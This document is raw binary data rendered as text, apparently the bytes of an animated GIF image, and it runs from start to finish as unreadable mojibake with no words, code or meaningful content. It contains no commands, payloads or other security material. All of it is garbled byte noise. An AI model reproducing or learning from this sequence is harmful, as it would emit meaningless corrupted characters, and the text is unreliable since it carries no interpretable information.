�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C˜���!]�ZX��J2�Q$����s����0Hο��	�v�.�O{��.�y��Ӣ��][P�j��}@?�����(��e~B��<�s_�M>��:}2pl(�ta�҇�p��ިGk��Ԭ��Cv5 n�HRlJ���]DQG�=��~`��`�z7��w]��aCq�P@�(���uet��G�FB�-[��Y�^�@^C)}T�E<Y���$W���XJ�]Fd�>.5�=D�}��t�PHֱ� ���w+��#@�1��� ccA��b���G�7�� <�2���C�!�z<P�.X��D�"�e�w�h�c�bw�IȚ��rGIP�bƚ,� �Qcd�� �2��!�w�Q���AӔ��� ��\��7������C>�Rz]�$u,4��uNUG��I�8��!�1vn� #����v+�,0��#|M�  >�ڷ�����~25�p�N�ƈ�H M�5t�����=EDd��t�h�Q���ʜ�J�h̞����PdD���!��|��D-��ZJ[X�DWVT�-M}���ֺ���cQ[ � P_�A�O�Au�l�N۲s2|_#�)}���$g�)>����0���!{�w���wވ�a��w�GY�p!\���D1z�Q\NH�?�q!�n�������L��y"�6��Q1-��+�#<:P��H�D�gy�@��� $����:��̧>x�����e@֗�x!�w��K��V� �}jUī^ ��>՜�x� �� K�{��6h�--$s���5�!R��V��	��Y�ևA~A�ED���e
�χ�����"�~~)@w��q���� �l�|���
U�C���Ӫ �Hk|�� ��_ o��  �!:���_� �t,g9h��h�b(�$҈F�,A@� M��H���k�yH� 0O�����u��C��[�;� 
ЄO��8����"��E�@�@ I��\_���p���1y.Da ڞ!�����!�b���=
p@B$��NT�k�j-�,����P�%/%� 3BB�[z�����Gf�x0��!���C���a�#H
w"ٗ 0 @�pe@4״@�=";�d�@RA�Q���ַ ]�ё�c�n��.83��P����&��TD1U"�H�+#xN.^2�<�)<����	�� �XF3J@!%RKw�FE�PT1Z%p��u� �  ?���7�Q8*��8 �YlQ��<Z���hUMh��F�.`�-%� �0�
���"�D%p�WpQ��e�Ak��V>��]ז��"	M��9;�J�����#��ґ��	� 0 �HN�fT.J;�Utr}��a ��
�1m"���������޴AWx�B^2�k_kvM��t$���2>�QX�\ ��ѤpA.��16@���fx�`��,�C(N��&�U#��;�a��ŧ�i  @�A��Hm vEͱ�᳤��G��Wʕ"\ ��6o�ĀP�G�R .0�e'L���Aji@KK�5��^q��e<D ����IK��7~� ��Z���
 �,!p��/�<����ͺ�.@��?hA�c�y�D������h�9�t}MhCWJ�a2}��)iG2��q�bj�P<�@�&��^8��Õ%�ϛ�iX%�ˑ�8�H���y�YT�9��W#�`&�z�)t�[�?4i ��p%@�^khÇ呏13����a���Ae�J�5Ti�6�Mm꞉�B
�䱳�(��.�:�ò!�K(��ZH�v�`x��$f%9F-4A�MH�V���7R��� ����y��|��]X %�i���`�Ń�Cn!���ާ��q�U��u��%�p�����
e�NVӅ�������5� i��� ���	R(/���? �> ���Q��2�qN�$�A�� �(�֔FB7��4���)O����� t@X7�_�"�"?7�# �d��0�A�0��	L��?�`�c1=�f�P�!�pn(M�G�|m��F�ϙ�䴦}�F{;�j'��IO4z�$�@��zg���c|rY�%(A
&���#����:o�a*
�� t� ,f�Q��
I'I
B}��[��`�}Z�}gE�m&%z:@pi�eF$� �� EV��c��l�W i�"�����w%� ���� 1qf��^� Q�H2�<���SpҢK�V�Y A�\H�9�&&{�:�'`r��l�ei�GR� ��~` �g�r"��5�5���%f@��Ɨ=�0PS��,�|�D����-T�< CG�e�6�$ g v$�s8{jȆ$% #�Y�w�gm9�g@d�Fx ���;��X��9gf�2|��� =�m�n
%E�$Ec��ft�
<�-�EX�~�V� >�6�a�KHPz��s(#�Xp9��'�Ŋ9p'�~G�]p.( ����p�$���������@A�f�`C���^�A��l�W�7�N�gD�7�#J@�t��V��X�&��$�@d )  �\�B v��&EF�"# c�~�8��# H0��{&`���?E���j��	�@s��&0s\��]:L�<�@ 	���ԎD��D�YIhp�q��X�� 9 �q>��W�G{���� .pk�e�)w/��`*� t�g�Zё���� ���Q�q��kpPD5Ӓ�p� �PL�Ď� �eu�@@�� ���9�P)�����'Н��~�)vf��I��r�����@�|a;So��n)��t�P&���d  �<P��0=P   �XA.�i�UVWiAy��F��`i���)@9������؞�p���$0��PV�9�{�Gw�(W��S��j��� �d����,
epP mg��oW���>�9�Yȡ:�iZ �P�`r]�u�X����-j�>��Y�I�O9��.�l��$��:�{�Gw��	�s�3A�S|�ZF�|����0N��~0xЄ+f^pP�4P�s8F���U=p�v���d�����>@h 4�&�)
�s:��y�֐���j�gh 7t�S �ias� ���A�/Hpg6sl��e�XZ��J�~&���R�'�P`[�}g '  B���)�+��Zz@����̉
mZАPz��<J���娩�Pؙ>p?EWu9��oT� wh�� �. �j�_
+�~}�q��20F G�L=�'А����
v˜> ��Z�
k�}ڰ.�P�Ywr'w+7"�>UM����'�U� smP�� ��V �f� l�:��W��;[F$ m@F�4�4@v�妝���Q˫㙃���
��Qk�FK�Ɛ��������rd+��S?�� �&��T� %s �b��p�+� P-� m.�q ed$�z ��'h@��P+��ʘ�Z����Ő�9�VK�X{�4��:8/�0�����')��l���*I([����� j �4@�*�&�@6�wڐ'ڼ�� Bд������˫|���#����ߩ�*J���٩|��i��`�TrA�ʓNh�s��z`z�����	a��@�FF]J��)�����
����F���@��U���q���ʽ�@��[w�`d�Ţ+J d
'�]Еg��/�E�rP�1���r��?�O)o�'��N9�QK�ɢ��$�ć���X��9`CY�S�G;��)�K�+��Yl���g�J$G���+f�,�(1\�P"����뷳�󮓅J�̹�J�/���+ȏ��$���~ٞ�Z��:qV������ ���d��2�K���uf`x/�r �7�jЏ��z�d�˕��L+��;	���9���L�~ ���Ő,�HɔL�������'w� ��P�`���R �z�5P��(z@����'��$ �,�+�N����Ȝ�k��,�Pr�LЂ���~9ń@�k�П�^�{o�Ԛ�*��z';,�z��N�lP�g�~�h�+�]!% �L�[֓k��,�l�tʸ�i���Ӈ �B=����^�{9�ɞ�ͯ���u�qg��0���1�l,h�\^=Lc 2�Ć@����BٴBi�ż�y���|#0�E��9�\�L�=}�4@Æ����trD��:�"�ʃP�r��^� )�U1HG���}ٝm��i�K�4ݻ�<���IFRZ@{���2ʊ�P��L�M}�j��Y��]�i��;���$ ����& :��z J�Zu]-%�<�N��
;�i}�$j�
�&H��ܴL6I%�����ӫ=��M����ށ��Jn��tG��:`i=�������� &�� ;�R)J�q�Eo��B���ݢ��uZ�A����֜��'`U��LД���\x�%����V�i�-��W�+>�R��ُ������Z:��1f m e�sYZp����ͼ�����Rδ ��
blZJ�=�3��Í�)Ć�~�Ǌ>͏gť�ޫX�$p�m^ذ�j�b.����:��q'Jp�����MK���:� ��l�9pduԄ۴M8�8��M]���qW+��ިN��m���Jp��+�*��wf^D�)��Hľ��'���p�����B!Q˞:y��^ s�\M�ծ�����������i�p�S|���ヰ�r���w6L���p�uJ���KI�":Ő��,P�`Ϯ���R�ݙ�	�%���)��f�Q\���)1�����M�+n�.PVo�h����P�o� T �|�`~~��1��:o6� ��X���2�~���j�G1�=�r^����`���}�'�� V������	�Y�g�PvhҎ_-�pϝ@��/����g��������;.;�]w��bgp�/ �u2�̝.z��z��*/����u�Rt������kJTJ:��tM�̽|/�&zj�������W.ۅ�u�9�v�_W��y��:0�h��������AD��\_�9:�.99.���'��9:4RRf�J�iigGHpm.Z��..'�oB>���>�>��'�HǴGG����м\Zѱʼ��:��������:J�JjjiG::�mMM���h%��愐\�����'�͛'KP�gk�E+0(J�?d@�*[-B�������J�.��Oԙy�N�à�	w�M��Ϭ���4(Ė�7� J<��V���2j�1Z�9s��|v�,��"���2&D�gf*��L�z��Ф	��s��R�h�Ã�4�aPS��9sf����y�:��?� U鬤�X���Z��E9A�
�����Ym)k�&ʝ?A�$�2RI��9�u���ip&͟�*gu�UPw�_���u�XH%WC����eg�H��s����z{��Oq��9�I���A.	��ё`���u�Fu'Hg��V$}�GHB�Y�$��,�	�8��1�_q��QX$b �ל�I� �i�T@`�H`��xr(M`e���I���$H�I!J������plv6���7�iY��ĝ#X�'B.(�!\��"eI6��w	��E�Ũ�X�#���X2�0 ��A$����i`�oir���фu�#$�I�����ĥ��F���]0:��Z9��+)��6�O?]Y������
B'� �TQ֑�f�s|����g��t�����;
 YH'�+�`��QX[=
ɕΖ'� $,���a	�;�ey��NH4Cʊ-n�/p����5\o�"��aqd���Fɋ�2�G�@�&� ��Ω�� >b4d�a�$.z�&Xd��G\�������
�2�ˈ���	�2��2�����C[@b� 4�0��]�xZ���B��Jӷ*�sQnU_�L`$����]�SV�!u�:�b�ڜ�	΂�s @�3Rx��N,��c������E#Ȃ��J+���uY�����M6!lڝ����!&8���
	��>� .�+X�jd�3�4e����ɓ@4����s��X����9� 5���Vg��8pKpXC��6�em+��K5������v!I���l &Zpް����y�zM �Ԡ	'��[q��^�@��m@�+@g��PP0`Y�3�'�0j:�UI"�:��_Zؗ�oJ�@ ��td�8�P� �������rGA�j+����5 *#U�"$�H���!w�by� ��0���
�	�Ԉ������$�	ι�Q�Ao+�c�t�E�-o���"g���D&��^:A
܀N�v�8,�/�0�!�;���<�A�0�,�Е���pZz���|IN_JAS�s`1A�;VP3�fy GE�Ҋ���7�	� ��h/�y��Ł�Cة%��v�X�ܗ�%�	4|��=���^4��2C(��O��	M)��?(�q�C��E��$�  }p�^P�QJ��z9�5��	& V��TM% �gL���B�B_��)E�|%R��5��8+ ��ҳ�!s�IۊP���j��A�հ)�숾��cC^��={�E��<e�  &K��R�R�����`�"E]ϲХ>5�y�C_�Zζ�<���PX��s �57Pȉ�sC	ݬj�K��Nu�-�rU�ТN�%gs� �?𕵪�C� 0�q�>ф�p��(��n;m)�`�'�|+H�"t�  �~����Wீ\�D
=#'J�����͵@� ���A;���{P����g8Ԅ��3��t�Ѡޗ��X�!�� 4ȃP��?#8�m�+J��>x7�J��*�0a�P�2���8}#vF.�.@6F�Xl���b2��� C8�^����΅�@���P&C2�%3إw�����2 �,,�dX��Y��T�cƐ`>X��J2�a�f���y�Z6;c����3����d��U@���"y�}��Tɠ�n*����Bk[����� ���Ib��,=�3Ϙ�y�l��,U�����_��l��t�k��w�l��(�0_���5�� f�4��L$��@�oa���~ƢF3$P
��M������`�R@(��ݵ�A��kK�W(����7{��$����>}�S<���36�c7OwCw����?���}�J=^���v����� ��>������ֆ֬c�Z �	z���CW��=.�>�A�AD �a!alw*N�8U�9Nwz+�Ex�����U�/��]�s�z�ޥ�u�*���v�i���(��E�0H!�ʹ���:O�j�,�ɇ��&C��t�����C����Ш�1�+ȡi���<�,e�+v�����]�v>��ײDS��f*����+�p�bǿ��ؿy�ir����_.s�l}�`�%��voeZ��` �T�v}
Wb�-�~�|Y'D@E$pB�g_�%}��Y�fc;Vjo�]8yo�a��Z	eWM�T���o�0�Q�#��G�r`��M6�V*�k�h��R �W��}$�ˣv+���q[�Mfu��~��%ı.�)4u�	A.@��VhG(yRt憂����9��,1?������")D :aLm�.�v��A�}K`�p��f?���q/�DW�Gp�gL�Z�# Vr�Ԉm8�sXq�P�b����7�h�0�Q��8�x5[#0D@ ;�B�����et�to�9��G���(0�!�5��hG�@,0~@s3��T�((�_$>�4y�4� H���0�P�724��5�>dAUr3DP��� �XD� �fG�k�!�<�Xq֤�&a�a�#Gc�_�?������~� Ҕ���p'��^��w����H>)q��D�P\�?��jR	���u�A�H�$��P s;#�8�eI���A%�]�] !�D ��,�!}s�T2YLޣ�?P)��Yq`M�xG����b1y5P0=rI���� uY D ��1)���9r����
�?|����}�D�A��#E�f)��0� Fb��s� 	c�D ��9�1�9���'���8]C�#�  !�
  ,    � v  �������������������������������������������������x�c�����~�����D�Ŏ������͇Qz�̦ȅΚ�ٖ֒D�����P�ބPk���������������l���A^�y��R��]ٚ(0 ��
�S���>CaL�`�(	��2�G�8kDb
��14=J�Wq%!��\Z,�ҀPB=x�����5�*砛�����5�(���(�9*J0��WD�%|D� ��Ĩ�+ejי]�Y��S�G�7ŴJ�У�R��b��ZAm���3g���-��W�S���kx�V�z񘪷��1 �7Q<PTB���?���m)e(��;}��������k�<6,�Ak�7G��[�qBmUB�Nig�oh� ��E��*��5]"���_��Z1QE�y�l��Cpf�}��1�)k$'�K��GQ@a� $�F�E�M�ހ1BH�N^u!6�7�wpEg"2G�K��q	��8H�&"��%]��<� ���� UP#��� ��W�Ir$��4����G�Q�	j� "�zS6���8ΛMx�f��-��������u���A}{�y�m�����lsh!����Ԙ&���(H��:j���aH�"��I���Ǳ��qD	u�Ӫ��Z�N1Bkp�ڝ��6�kZ�Yf_�M$5�@� �Q�T%V$R�@0H^(��G` #3��F��	�$� ZP#�wP��"6 @��u�.3Hp�jP ͼ��Q@[N�jk(K�s�(�2s�mw1�ٰ �� `�EC�L���壅 P��p��A1��ܱ2��r�!�BP����_}렅`�Ir���-���hA�Z��n�`6�A��,1P�+6�t���� ��Fg\ %���W��_���4
�O���7ńp6���'��(^�Й���Q@���:���	��MY �f�K9�B:�؍ӂ�I����`t�:� q�k�b��8�� ����AH: �G ��`
0�%���%�?`�F
�l����HV�҈rN�$����0����[p�����Xǁ�Y�� )"i��p�u��P��V�M�
	9��C�ؽA�QL�[І��pa[�up�|X�b�Զ��1�	pM�I���?8����� R�Me�����6�1�H@l��
��Qczb!��)&�{����-�9�RR�X�.3�h���(�56��&����X��y��X3A�a7��������h�� �55� ZH&������F �`e%�
���/l�#Q�
╴T��Ȫ%*�\܂`ŜH#-MQ��%s@� \���	�m2��S��{�&b����!@�0�	P� �#�����2�I҂n�'��?+�;	"��&�*�+��
~S	  �%� �(��9A�J���J���qdX�31�0Na�tA$+v����G���i��)-�M`XB	0J-�jG8� 8����)0�!�mHc;��H�<� _ �J��5A _����>{���:���() @S�� �.$M.���A��w���P -`�Z�h Ŕ��	�F�l�t�LL�o����E`��2�LO�7��X�s��Y�q�p��\][c��,#���`���f��[ HCA䷼Y�G��:�#���w��@0�Vl��-7��R��K��&���u� �ڎu�Ձi��t�ԅ� .��A�I	 $@ả	��V������m`��q�e���-�� �[� ����h�9|�:IB�(,"��%2N#6(i����p4�/4016 ��#�b���M9�l5a�R�����9G�:�T��^��/�EA"�I�p�G� �;h%�9j-�2�O� ���80X�
l�u��<pR;�֞=��g�K�4�� :�8��Xè������HY��5�|`��� �C�U���Jx��u�v8� <��9o����$�!���)]�6p_�9��%'!Z�W�Y�?�H��c%@`I���T8�t�;xq6��I�obD+����}����=���{l:�ؿ�]�"�揨� Ƞ6�*[YC�* J��J��:D�
���`����l�&�nҐY���|���gR`l.w�^�n��Z���QI�� � ��loT�0����t�3��i��LU��
�e��- $<\3�)�(0��`�&��?�������MSgB�U�:�9%`o��)H1�% �|��lx�O�0�r�/G�4�(���@<Dq���ﻟh;����'�d�C��~
B��r�>N���n<��`���,�3J�:��/AH��k��>a�I�7 �j�F8n�6�gr�k���14�ͥo����78Ww��fPQJ@��<.S_����G�P�Rl0^��؀4yc`��I�&�&�R���$�j�>@MFs>�g\D�P��~&8j@{� ~���h� x nH8�l�5�~p';Ts#F�1�Soo`k���Ƅ��j�Vg�6��0 0VX8��g����6����`xg��s�R-��Igr�`gP\��;ذV�fg��Hx�;�Ldk����mf�R��U�`I� �q��X%hs&0G�`j.��6%8XU�U�S:�r�#��4�p���c��'���P(��聡D+���H�(7<x��V�p�2�>0%�� zpWU�>�U�ug2�X�/���h2�oه��G��>��4|�R���X��R�7Ga�p����j�xf��;��p4��YMce2yU���v��z���	o��j��T`)� ���jj����J6$^�����29�S�������l�\�Yb2L4���GN�o�PG�V�'�2�I�(�A	��@]h�_��z� ������T�g��V����ؖ�`"i�u֦�ؔ�h}�Ǘrw�.�j3&chp0Q�4�CcI�Y��nqƛ��؃��r��As郒��q"��F!a:9�7Cc�9�ɑq��n�GWu6kKi}v1�SIs����3��X���U$�4��G]c�Ȗ	əm�J��`b.�����y{yg��n�}䩔,�&F�Á$��Y��X��4v9��Fh"��hKx�r�)r0N*g n�]����vc� �	����b�	�<J�ǳځ�$	�����~�z$�ZJ@}�dd�: 5�	y��)>eC�u&D) �zɠ��9�vK�vv�c�Q���Mɡg�	��f��P��y�c!qW0���c����m�Rc�Y��"��'��4g:`)��4I��J��b#���Z)Is���(�og@]*�<�Z�6G�J G�7i�A��f���HY���:�䩨�Dd4|��"���/���f��Y��"G�Vv H>����E�����g  !�7;�&��Po����&��6NG+)�.�V����T��z�\��#�\�Fv���c�'o	{_�S>E�|,� .P`�Z������k:�r/�L�M/���a�1�<�Ic� �\ī遅�`�J�dj��p�S���Sk��k߇oK��X�|Hv%G	�3�����g��YxF��qfI�X�V�z9p6�C$����m�n���o��Ίz��o\�nV�?�E�c���äf�#�Pj�y��7~�>�
M(I\ğs�C����E䳁Z�!����D��Po�ȵ�fI�����	VF/���[;��f鋫K�p��ki�S�J�t"KR}�o�Y�g�H�M8�뱥û=v8��<���\���ۋR�F%��9�~%{3�SE��sP#�r�۫���+n����J}C}�Z-�<�� ��+~�wu�7��z�gzHk��4]@ #�ܫ�q���[㷅�������<��!a�L�)S#`�0���|f�*)�\:��)m P)�Q����+.V@Z�Hv��,H>m��yg�k4�Sl�7f�z��/��M���u@E�l�WG�l��lKkJ(v*��9t�{��;
3EU7��ij�)�ƛ�jK��V"š$��\��G�g����' `���;�C�eƆ��X��O��ˆua�A�4�k��`��A�0��$�0�+���f�F2��?���"�G�C�z.�,�|	 %��LM�,`n
�Ӝ�x8���rm��{�!�|� `L��uL0�&M�E�S �|ip��C.P�T+>	�`1 �\i`M�`̇��v����!@�*����W��Q74M�m>�� {C+K�C���ȃL4�4�l1]ГP-V�0F�J؊4G	ÊP�^�AG�!���[����4�*�B��M6f�pF10&"spO�	Q�	y>f&�%��@�/;��.��q%(�$����
x�'�<FMpӄL�nQ�ʁ�ž<	s
� 0^p�J�F�G��T}k���Ic ��2�!"��BTP��M �@��76V�H�	�|ў� 34Nt#Z@�t$�B`���]݅��m ���Y�lۇ��\O�E���f
�R�6^@5��і�J�@���&5 �5��ky���y`p$��#����T޻�Mٍ�
xma'j���Z��M34%�Ym@( B�ߕ*a�k�V���@g�<�"����mO��R�Sɥ�W2*w$�c�m�	�J7�$�J-�(�5`0���Ư#�G�ծ
����|�k�RC>Z ]���^��[��}|�m	�?����(`5P^�`l"Pn���m<�X���!4+�1�e^f�j;�g�v�q�Ц &v c �� �"�FR���&`BPmIƋE����҉��l�B�[���rg��lT��@��X�]�S$+-�F	�%`KH}��jfWB>�h�.h@p®�"�B�55�\�ҋ>":Lw`�N�-;�I��tK��]i��!��@1�s���{bc^fd�R��O�*�`UB�n�pݥ��]�'6�KR��u�V������M0Γ�$�����Ӎ#��W�p��{���q�4v`_���5����J�
���,���g��d�V�z���I_�(X	TC ��,+�����Y"��V�Z��$��_O	��71Շ��*A��M�_�n����\�sO�	1	���a8����&;�y�F/�pG�\�f�z	|C	+�zb�n뱀���f��@�؆��Ư� �� �t�Λ�����Î�Y��e��d��nJ��ù�W��\����5��.�>p��%��o�[���!��`%ӫU�.�C���0r�;
q�������Z�2��^B��#��Eo�9s���s����\�Qm..:9:���������j�������\������w��$����şj���Ơ�������\\��Z��$hh�����Ɋ��'�����s�����#��4�q����Ab�J����\Q��U[Tm�"�����	=�8���Q4R��������*��Tr۫N�Ѣ%�IF~��t!@ƅ�H=�TyN�'r$DB��T	xe��k���ڥ��'\D@@�Ԥp�.U�fa����ZZt��ì����SЬF���$��l�H�A ��Kp3��˹M0O�y*��3oA�IEi�d��L����eX��C���.`A���?���Y�E:t�#��yɒ�vE�[�O�*X��o!��_O|��S��OR��h��Bm3L�O������T@cH '4�;�'a{)yT�t� �aVi��~�E�!���'�5��.BZp3Y>1���0! ��Hq$�L���A���L: œPF)륤	I�a'�0S*5i�]+�)�`��!�O5!AP��ځc���5�� e@ nzʰ�'M2�Q&�*�ũ��t�E���X��:��e*B`�-���y'�v��^��u6��xЄ�y6&�d�`�k���@�f�+וV�e'O�����2�~���e�$�&��jK���@�i�D�k'�J�~꩑�٭��gK\  !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��"}~^6��e%Ce8?����g�h�H2t�Eh�-"5ط���U�$Eg7��(=

#�h��s�
}^���I5��>�!�n2:0�Ψ��D��ŝ�
c�t�b�ȟ��΍�P�ڴ����̙j4(c�k1T�u��qW��F�Oi"eM�9�n� ��	��-�5�Y�3s��.w�U�M��3^�ll0g:X�� xq� ��@��X3���>�� 9��D�7X��y"K�M�!�*�0�[w �sD?
����"��$!x��P4xW���}�T�ߋ�U��B`�	^-��lc��Go98���t8"b)
R^�\~��AY,��"��@A�]XabD��:j�ZQ-��!kq��\"�!!w�a�|��!IF	��b�5]^p!�Gc����>J_oRA��9Hci`^c�w��MZ�>�x(����vJ�W-�ʪ���ლiX�5૏������C;vg~��*(�mrCZ�*~4�V�[��aE���eխ �
v5�d����!��Tw��H�*�$Am�p�:)�X^�@�������[]2�KT�����VYC��j^�^~�x����&1�mM���xhV �@�E��R����@�GX*��!p�r�k��DU]u>�Aa�f��5O�����6�5��xƥ�t�b��Q@��Wq��C9��O'bFa}w,A��<Ac@E��9�H��^Ա!]��qx� fHPVk/28���1ʇtρ3]���{Ҁz�Q�z�;!`?|�Fz����R �zTQ�"s`�G�w�\����/$����s%2�"p�>z���:���["~����A��^H�(�(��둰֗'�9�����@��A�"b�; "�` ��i\H��zZ$�����	����X����P��IZ�/3�1Kb�SK��������3Z�P��������@΁s�� ��÷ylR�ᓽ��g�gJ@�V�-ͬ�X!�lx@(���:��� �ń3̢ :A$��Q�L׀)ّW:L�6�9r��j ��#,%K�),�V��<_L�#c�Áf��bLxC�hC
�I���0Cy<�I��Lk�ً�e���Y%C����V���*��+�����7]D	��v�sh�Y�ɬ�,���f�1M�Qs�.zc�yFSMŊ����?$������5�ᢩEFQˈΡHր�# ���<�=��F_�M���Uy�4iB�2%(M�黦u����$&�Ѣ�HM� .KPԖ`��q���� M��)�>����'h~�>} H��:�&N���d���d9�t�Ձw0jR���E���`�k3�?��G0P'e�O�^����X� �&`5f�ffM�Mb��<%V+��`�z-�jW�Z��M�=���9���=� �&8+���R�>;�a�Y�l������]X rI��������`[�:�w��j!`�5��Gok׫�A�wP�, {��b@H[E#Y�X�
�~�E�2���&`̭P(hr���ɴWP @��s�i�7�Z��^�b�|P ��@(��f0�jAQ����� MyX�4ݔ�[��dW?��N� .�ւ6�>���ǲ��,w�L)xʉ��p�/�@�!�`f��SLf�bű�C @�����H��o��'�~���0��V �������WN6�=Յh-0���u����A�2_Tl>0 ��`�<lY� C�ɼ�2��t�T��[L�:���pWS?=77��)���d-����=� ��U���We�02��1�YԨ-f��i%x�dB��`�?!_1���b�RtH�� ˒Z��s�&��#hK�ˤ,�&�V7�c~� �h�O�Zp�Y�  ��ق@� ������Qo��9@�|�C� �Z Ȁ� ���v]�{�(D�ݰ\ý�i �RI3�j#4��,���3+��@qD�Ⴐ����J��Z(����,C�S��(�*ZQ�ڦ���t�� nr�A��=-o8-2��s�ګjR�$��	��:I,�����l�n� �� ��	 � �}����O��A�����+1������o��r�Z��CL� (��&D����6p��7<:,��k\����Jy� ��8�y��3�3�\Pbmn�}�g3�����@;�mbƁ Xy��sQ����i�%6l6@�c|�#t����M=�"��|��`�`FuRWM`u.ЁPl��}9vNgYZag2�I�(�~s��J�g�R`�R�n�H @wt� �`|�j�EQ\���H
�N`�$9��$�qq�hZW��؁�& ���%N6h�USR gKg fP`�J`5��;X�g�@{}@j^�{6� ��{
�!^��Z�eAWX�44uG����4�4v�օ����H��e���]�}�' �FVG�S�IpVP&�"��N�yH�N (���r� .���[vM��dQ��jdv��\ �G�(Cc]e�	�,_��^��픊�el�q�clM.vGv]GFV�|$�� 9�����(�6�e��H� (b_�!'�eFL�RU��26�l��Ւ�EP��.�7up}a�c8��@!����S�c:�c~�[<d�Jp�9��5��R�yj�v��H�[���i�wv IWAU U����+�Ғ7����OT7aX�
w�B�fH�<��t��s�\���O�\�vLZpi���S釃 ��X�A��(bd s
p]9s4b�`l���R�NmPtkY(�P�R��R������h��\�ؗߧu�&�(dN']��td2�,Z�78�yX�N�( b Fw�Gw�& �EHs��rЃT�G 'Y rF4�yFQF2yepql%a��h�hY֛$@'ПN�#�ǟܗ�M ��R��i0���&`�5��|�
n�}��(ǡ\��Y��V	h�H �Ԟ[�$��`$�\��+qo��A��f���x@900��
hf�u��@f`� ާ$@�@�)(P�j�(@����c`	b��e|����i�Yxm0�K���#���Iz����J6�˅mЁ>ڤz��20���W���wyB7s9p�R �	�(��	��n[fv�@k��"�mpmE�@oz�Q�[yR(�R���G2e��}��呣�92���Z��J�`�'@�Ph �Ί'�����{8�z�Zj������dPbip
�番�Ѧ�Մ�ix`����J�d 4��H4����\JFu`�����:�2� .�K�c�.Э���}w� Ҫ'�U�( B�" y��Q���
�Q9�R��vk��	���k�D�]Ĥ�@R�6����F��$�����pp�x�\���2 ���y[˵�]����4вjŘ�*�
����S��@�tmA�9�W  CR�(>uQ7.@$@ �v����uY���pժ�ju9�:�B���q[�p֭��'pB�=ٶwuS�s;�9X����Թ���&@�&��@\���P%�N��(l���XH�w@Y<�p��e�J�������BhAV��Ⱥ�K�h���D:��8��[��KP�@��S{�-뻿���@ ��j�
鲏���v��W�{T-�X�˸\`Q`��MP�D���7a��d�<i�p��Ơj����>0h@���˿�k�>Lh�%(d���Kj��-;��x�Ol�{��,40����G ��s�EQ쩸l�!�wTepbJ m@���:�+,d��\9��@��I d<��>0���{��k���B�>0�:p�� 1����Y��R�ɾk�Q���8"����<[EQ�6H�U�˖z�!�j0�i h�9��̥�s�l2���g�GP�d� ���>�@�@�|Í�����dy܁]��KL��4���ɏ��w;R�������y��Z�΢+DP�H�T�� I�Jв>,�2P�Ĳ���P�� :p�ȫ����+�S;ʂ ���8�ȍ���@�:`�ZKbK����TΛL���P�����;[��@	4����R �)6˸�rв�k�ֺ��q)+���a��K�狾�Iȡ,�>��ьՃ���+�˅u�;a+�����̲l�������W��j��EL\p-�L ��^d6�<U��k�Dz����Gq���'���B�B��=����h��q;��@��|u��p&��"-$�����N�����.Mլ]WULv�TלJ`J`�}-�SUPn�ޚq`ؖw�=*ًm��;�op����$P�����K�����[q�d�Ё���Bj�$m�Z��98��,�>	�jm=��A�����ӳ,��;UPr��i�s(]p3�*+���.݌�����h��D�ن��>�)ۣ� ڄ@�c=Ҥ����8��� �����=K���Tj�ڔ��� � ^������5��F�8|íĴ���M��������\}�Pq�
�Bvu��pp�d-�'^����
������"K�$�7y��۾M<5�N=�#a��YuzM�]�H�Í,��������=���G�\� �$+�Z��a[�&��e~�-��C�漫@����(���2�ۿ�;��;l@�
'ɖ��' ����ȋ��|��ê�ђ���ܨ�֣���k�>7���=����,��h.q��m H@�g�H��p�.��\�?}糜��E,ւ>0��]�X���9,�M��.B����gwy��N�yl����\�$�j��-��}��m�L�� �p��]뽝�z[���z� �N�JB>-�˾�_լ�[}�����^���`[s��=��� �>�$��^�7y�{җ|$��LL�/p��i��+o�����۽}ByY� # �����Ӽ�Zm�z	K�I���/��*�6.�\ށV��S��0�k���<:Щ�� &����J kx�RhM�ޭ��^����@��B@����#H@e�I�T������o�ު�'n�T{�[ђk�b}�B*�g�����+O�����+�ҕq������[MB<�>�]�Wv�$|�BӲDL5Cc(�M���߱۞�i$��9$j�:��.''�jzz"R�JJjijjJig.MPM'>������'B�h�>��.Hw\���k΍�QQ���ۍ��.�9::�Ă�'�$i$�����"zf���"��@�F�ic U�Ux��H��C��I�l�BbP�C.؞����Z5iQ検í��o���!wNҺ��(��PK(	F��9Z'�'L"8E��T�4X�!Ǯ�`�m���ۡ�����]��A��@�i��tT ��k4�]g�$v�( 5v��PC.�]�猦�O�JC���amH�a���5/��7�O��" ��$/�Y�r�J�|c��i�7t�ֱ;���O'�5���	��@����fRg��%�@� �s�X��tXy"�������a�{ln4����4�wQM�8䤣b"5�^�9(u�m�'��gg�q�ap�h��$��&QZ��_���$V؜����@���n}qш`ό��O��\$�D��$�HB�&��������������'D{/N$L$��w���FW����oxn�&w��g_49� h7��>���HGY-9d��G�#�I���ChQ�y�4R��hR$�Z��cHЩ�;G��)G�F�|e�����g_?
`@-5!Y�9��TN�R�C�t:d��a���3��i]c"�������16���)��gu��B��K�{;spa�� j� p�F�7J*�l�ӕوz��C�T#��H8�4qǰ\̡�eF�ޙ�!����:p�FwGa��v���ҏ�܈��,��M\0��%x���6�"�򹐆V���H��(t��!�����=5�B����� �M4���R��K��<�C��7�r;��2]삹,\N�F�Z����bN�D����Z��ّ�ˮ��k�k��!���)�q��H�Z^t�r��G��)�s�7�*ΰ袟��@U��IH8s�������E�0�1���`��sp���x��E{k^;��λ��_$���k��P���@0�ȅ9�)-�yi�氵���_�タ�⹑��@y�!�d���AH 6�W�V~����~�h���% @-��Jp7�2LT̔�޶������`�4h��q��鉌�T��  ; �0��+��zG������@#P�,�&0�� D���P�@ �3	K�Ԉ��o�x��	����p^�$d��
�p�$�DD?������3��5G��v�
�<��$����$��ZT(u��e#@B���� ���#�&G��Vs���i Ԑ����JU�2���a-���ȣ	����,� ur1�Uo��ܕ#���FFY�&���^r20�"0�?��Ӝ�P�Euhǎ>D8�k1OL���{&��A�E� Օ#�v��!S�#�L�І42�� t@GP M�n.�QW��\S���&`�N�api�p8 �DX�@�,(�����7Ş5�g	�L؈��sAQ�5�E �!T�Z����`��Е���5���p�Z����f���'��O�
P������Ar�$���<���@X�������А� M��h���7�(��zڙ�[&���.JP�p��������$C�J�U
